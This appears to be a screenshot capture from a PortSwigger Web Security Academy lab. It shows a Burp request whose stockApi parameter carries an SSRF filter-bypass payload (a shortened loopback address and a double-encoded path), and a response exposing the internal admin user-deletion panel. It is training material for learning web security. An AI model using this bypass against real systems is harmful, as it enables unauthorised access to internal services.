 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa1003503c42101833d2ee0005a0019.web-security-academy.net
3 Cookie: session=EHvk3RgWoHLck3Q7qeDJbM7ZxB0DI2ya
4 Content-Length: 31
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0aa1003503c42101833d2ee0005a0019.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa1003503c42101833d2ee0005a0019.web-security-academy.net/product?produ
ctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/%2561dmin
Response
Pretty Raw Hex Render \n
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>